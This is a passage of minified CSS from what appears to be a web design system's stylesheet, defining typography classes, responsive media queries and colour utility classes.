Serif,Georgia,"serif";font-size:83.5817px;font-weight:200;line-height:1.1}}.wt-text-marketing-display-large{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display-large{letter-spacing:-1.4202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:71.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.73282px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73.2823px;font-weight:200;line-height:1.1}}.wt-text-marketing-display{letter-spacing:-.7002px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:35.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.3613px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:36.1303px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}}.wt-text-marketing-heading-large{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-heading-large{letter-spacing:-.84px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:42px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.43344px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43.344px;font-weight:200;line-height:1.1}}.wt-text-marketing-heading{letter-spacing:-.48px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:24px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.24768px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:24.768px;font-weight:200;line-height:1.15}@media only screen and (min-width:640px){.wt-text-marketing-heading{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.15}}.wt-text-bubblegum-debug-title-small{letter-spacing:-.015px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-bubblegum-debug-title{letter-spacing:-.01px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.6}.wt-text-bubblegum-debug-title-large{letter-spacing:-.02px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-denim-debug-title-small{letter-spacing:-.015px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-denim-debug-title{letter-spacing:-.01px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.6}.wt-text-denim-debug-title-large{letter-spacing:-.02px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-reddebug-body{letter-spacing:.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}.wt-text-refresh-display-larger{letter-spacing:-2.9px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:58px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display-larger{letter-spacing:-4.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:86px;font-weight:400;line-height:1.05}}.wt-text-refresh-display-large{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display-large{letter-spacing:-3.77px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:75px;font-weight:400;line-height:1.05}}.wt-text-refresh-display{letter-spacing:-1.8px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:36px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-large{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-large{letter-spacing:-2.23px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:45px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading{letter-spacing:-1.15px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:23px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-small{letter-spacing:-1px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-small{letter-spacing:-1.33px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-small--tight{letter-spacing:-1px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-small--tight{letter-spacing:-1.33px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27px;font-weight:400;line-height:1.05}}.wt-text-refresh-title-larger{letter-spacing:-.23px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:23px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-larger{letter-spacing:-.29px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:29px;font-weight:700;line-height:1.1}}.wt-text-refresh-title-large{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:700;line-height:1.1}}.wt-text-refresh-title-large--tight{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:700;line-height:1.1}}.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.1}}.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}}.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}}.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.1}}.wt-text-refresh-body-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-body-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}}.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}}.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.1}}.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.1}}.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}.wt-text-refresh-marketing-display-larger{letter-spacing:-.58px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:58px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:-3.04px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:61px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-larger{letter-spacing:-139.4px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:86px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:69.86px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:84px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-display-large{letter-spacing:-.52px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:-2.63px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:53px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-large{letter-spacing:-107.11px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:75px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:53.7px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-display{letter-spacing:-.36px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:36px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:-1.81px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:36px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display{letter-spacing:-53.05px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:27.71px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:53px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-heading-large{letter-spacing:-.32px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading-large{letter-spacing:-37.48px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:45px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:18.79px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-heading{letter-spacing:-.23px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:23px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:-1.24px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:25px;font-weight:200;line-height:1.15}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading{letter-spacing:-19.85px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:10.24px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32px;font-weight:200;line-height:1.15}}.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}@media only screen and (min-width:640px){.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.6}@media only screen and (min-width:640px){.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}@media only screen and (min-width:640px){.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-bg-turquoise-dark{background-color:#095e31!important}.wt-text-turquoise-dark{color:#1a3b38!important}.wt-bg-turquoise{background-color:#4bc46d!important}.wt-text-turquoise{color:#2f766d!important}.wt-bg-turquoise-light{background-color:#a0e193!important}.wt-text-turquoise-light{color:#7ed4bd!important}.wt-bg-turquoise-tint{background-color:#dff7af!important}.wt-text-turquoise-tint{color:#ddebe3!important}.wt-bg-slime-dark{background-color:#095e31!important}.wt-text-slime-dark{color:#1c4a21!important}.wt-bg-slime{background-color:#4bc46d!important}.wt-text-slime{color:#0f743b!important}.wt-bg-slime-light{background-color:#a0e193!important}.wt-text-slime-light{color:#9ec063!important}.wt-bg-slime-tint{background-color:#dff7af!important}.wt-text-slime-tint{color:#d4e9d7!important}.wt-bg-lavender-dark{background-color:#3e1c53!important}.wt-text-lavender-dark{color:#3e1c53!important}.wt-bg-lavender{background-color:#654b77!important}.wt-text-lavender{color:#654b77!important}.wt-bg-lavender-light{background-color:#9560b8!important}.wt-text-lavender-light{color:#9560b8!important}.wt-bg-lavender-tint{background-color:#e6e1f0!important}.wt-text-lavender-tint{color:#e6e1f0!important}.wt-bg-denim-dark{background-color:#122868!important}.wt-text-denim-dark{color:#232347!important}.wt-bg-denim{background-color:#2638c0!important}.wt-text-denim{color:#2638c0!important}.wt-bg-denim-light{background-color:#3b67d9!important}.wt-text-denim-light{color:#3b67d9!important}.wt-bg-denim-tint{background-color:#ccebff!important}.wt-text-denim-tint{color:#d7e6f5!important}.wt-bg-bubblegum-dark{background-color:#442587!important}.wt-text-bubblegum-dark{color:#592642!important}.wt-bg-bubblegum{background-color:#6f62c6!important}.wt-text-bubblegum{color:#b54c82!important}.wt-bg-bubblegum-light{background-color:#a09bf3!important}.wt-text-bubblegum-light{color:#f592b8!important}.wt-bg-bubblegum-tint{background-color:#eee1ff!important}.wt-text-bubblegum-tint{color:#f5d9e3!important}.wt-bg-brick-dark{background-color:#9a0027!important}.wt-text-brick-dark{color:#540d17!important}.wt-bg-brick{background-color:#d00739!important}.wt-text-brick{color:#9a0027!important}.wt-bg-brick-light{background-color:#ff93ae!important}.wt-text-brick-light{color:#fd9184!important}.wt-bg-brick-tint{background-color:#ffdde6!important}.wt-text-brick-tint{color:#fddcd8!important}.wt-bg-beeswax-dark{background-color:#814c1d!important}.wt-text-beeswax-dark{color:#814c1d!important}.wt-bg-beeswax{background-color:#f19d27!important}.wt-text-beeswax{color:#faa129!important}.wt-bg-beeswax-light{background-color:#fdd95c!important}.wt-text-beeswax-light{color:#fdd95c!important}.wt-bg-beeswax-tint{background-color:#fffbd8!important}.wt-text-beeswax-tint{color:#fdebd2!important}.wt-bg-orange-dark{background-color:#cf4018!important}.wt-text-orange-dark{color:#cf4018!important}.wt-bg-orange{background-color:#f1641e!important}.wt-text-orange{color:#f1641e!important}.wt-bg-orange-light{background-color:#fcc7a2!important}.wt-text-orange-light{color:#faa077!important}.wt-bg-orange-tint{background-color:#ffe0c3!important}.wt-text-orange-tint{color:#f8ebe6!important}.wt-bg-new-orange-dark{background-color:#2d0306!important}.wt-text-new-orange-dark{color:#2d0306!important}.wt-bg-new-orange{background-color:#901a12!important}.wt-text-new-orange{color:#901a12!important}.wt-bg-new-orange-light{background-color:#fcc7a2!important}.wt-text-new-orange-light{color:#fcc7a2!important}.wt-bg-new-orange-tint{background-color:#fff3e7!important}.wt-text-new-orange-tint{color:#fff3e7!important}.wt-bg-yellow-dark{background-color:#563213!important}.wt-text-yellow-dark{color:#563213!important}.wt-bg-yellow{background-color:#f4a931!important}.wt-text-yellow{color:#f4a931!important}.wt-bg-yellow-light{background-color:#fff4bf!important}.wt-text-yellow-light{color:#fff4bf!important}.wt-bg-yellow-tint{background-color:#fffdef!important}.wt-text-yellow-tint{color:#fffdef!important}.wt-bg-purple-dark{background-color:#1b0f36!important}.wt-text-purple-dark{color:#1b0f36!important}.wt-bg-purple{background-color:#52399c!important}.wt-text-purple{color:#52399c!important}.wt-bg-purple-light{background-color:#dad0fc!important}.wt-text-purple-light{color:#dad0fc!important}.wt-bg-purple-tint{background-color:#f8f3ff!important}.wt-text-purple-tint{color:#f8f3ff!important}.wt-bg-blue-dark{background-color:#091434!important}.wt-text-blue-dark{color:#091434!important}.wt-bg-blue{background-color:#1f32a2!important}.wt-text-blue{color:#1f32a2!important}.wt-bg-blue-light{background-color:#8db2ee!important}.wt-text-blue-light{color:#8db2ee!important}.wt-bg-blue-tint{background-color:#ddf1ff!important}.wt-text-blue-tint{color:#ddf1ff!important}.wt-bg-green-dark{background-color:#011d10!important}.wt-text-green-dark{color:#011d10!important}.wt-bg-green{background-color:#095e31!important}.wt-text-green{color:#095e31!important}.wt-bg-green-light{background-color:#dff7af!important}.wt-text-green-light{color:#dff7af!important}.wt-bg-green-tint{background-color:#fbffe3!important}.wt-text-green-tint{color:#fbffe3!important}.wt-bg-red-0tint{background-color:#260009!important}.wt-text-red-0tint{color:#260009!important}.wt-bg-red-dark{background-color:#73001d!important}.wt-text-red-dark{color:#73001d!important}.wt-bg-red{background-color:#ec0b43!important}.wt-text-red{color:#ec0b43!important}.wt-bg-red-light{background-color:#ffdde6!important}.wt-text-red-light{color:#ffdde6!important}.wt-bg-red-tint{background-color:#fff8fa!important}.wt-text-red-tint{color:#fff8fa!important}.wt-bg-transparent-black{background-color:#0e0e0ecc!important}.wt-text-transparent-black{color:#0e0e0ecc!important}.wt-bg-transparent-white{background-color:#ffffffd4!important}.wt-text-transparent-white{color:#ffffffd4!important}.wt-bg-greyscale-dark{background-color:#0e0e0e!important}.wt-text-greyscale-dark{color:#0e0e0e!important}.wt-bg-greyscale{background-color:#3e3e3e!important}.wt-text-greyscale{color:#3e3e3e!important}.wt-text-black{color:#222!important}.wt-text-gray{color:#595959!important}.wt-text-white{color:#fff!important}.wt-bg-gray{background-color:#eaeaea!important}.wt-bg-white{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important}.wt-bg-star-seller-light{background-color:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-bg-star-seller-dark{background-color:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-sem-text-brand{color:var(--clg-color-sem-text-brand,#f1641e)!important}.wt-sem-bg-surface-selected-subtle{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)!important}.wt-sem-bg-surface-brand-dark{background-color:var(--clg-color-sem-background-surface-brand-dark,#f1641e)!important}.wt-sem-text-on-surface-unavailable-subtle{color:var(--clg-color-sem-text-on-surface-unavailable-subtle,#595959)!important}.wt-sem-text-on-surface-subtle{color:var(--clg-color-sem-text-on-surface-subtle,#222)!important}.wt-sem-text-on-surface-strong{color:var(--clg-color-sem-text-on-surface-strong,#fff)!important}.wt-sem-text-on-surface-light{color:var(--clg-color-sem-text-on-surface-light,#222)!important}.wt-sem-text-on-surface-dark{color:var(--clg-color-sem-text-on-surface-dark,#fff)!important}.wt-sem-text-tertiary{color:var(--clg-color-sem-text-tertiary,#757575)!important}.wt-sem-text-star-seller{color:var(--clg-color-sem-text-star-seller,#9560b8)!important}.wt-sem-text-secondary{color:var(--clg-color-sem-text-secondary,#595959)!important}.wt-sem-text-recommendation{color:var(--clg-color-sem-text-recommendation,#814c1d)!important}.wt-sem-text-promote{color:var(--clg-color-sem-text-promote,#0f743b)!important}.wt-sem-text-primary{color:var(--clg-color-sem-text-primary,#222)!important}.wt-sem-text-placeholder{color:var(--clg-color-sem-text-placeholder,#757575)!important}.wt-sem-text-monetary-value{color:var(--clg-color-sem-text-monetary-value,#0f743b)!important}.wt-sem-text-disabled{color:var(--clg-color-sem-text-disabled,#757575)!important}.wt-sem-text-critical{color:var(--clg-color-sem-text-critical,#9a0027)!important}.wt-sem-text-action{color:var(--clg-color-sem-text-action,#3b67d9)!important}.wt-sem-bg-surface-warning-light{background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c)!important}.wt-sem-bg-surface-unavailable-subtle{background-color:var(--clg-color-sem-background-surface-unavailable-subtle,#eaeaea)!important}.wt-sem-bg-surface-unavailable-dark{background-color:var(--clg-color-sem-background-surface-unavailable-dark,#757575)!important}.wt-sem-bg-surface-trust-light{background-color:var(--clg-color-sem-background-surface-trust-light,#fcc7a2)!important}.wt-sem-bg-surface-success-dark{background-color:var(--clg-color-sem-background-surface-success-dark,#0f743b)!important}.wt-sem-bg-surface-star-seller-light{background-color:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-sem-bg-surface-star-seller-dark{background-color:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-sem-bg-surface-seller-dark{background-color:var(--clg-color-sem-background-surface-seller-dark,#3b67d9)!important}.wt-sem-bg-surface-selected-strong{background-color:var(--clg-color-sem-background-surface-selected-strong,#222)!important}.wt-sem-bg-surface-recommendation-light{background-color:var(--clg-color-sem-background-surface-recommendation-light,#fcc7a2)!important}.wt-sem-bg-surface-promote-light{background-color:var(--clg-color-sem-background-surface-promote-light,#a0e193)!important}.wt-sem-bg-surface-placeholder-subtle{background-color:var(--clg-color-sem-background-surface-placeholder-subtle,#0e0e0e17)!important}.wt-sem-bg-surface-notification-tertiary-strong{background-color:var(--clg-color-sem-background-surface-notification-tertiary-strong,#222)!important}.wt-sem-bg-surface-notification-secondary-strong{background-color:var(--clg-color-sem-background-surface-notification-secondary-strong,#3b67d9)!important}.wt-sem-bg-surface-notification-secondary-dark{background-color:var(-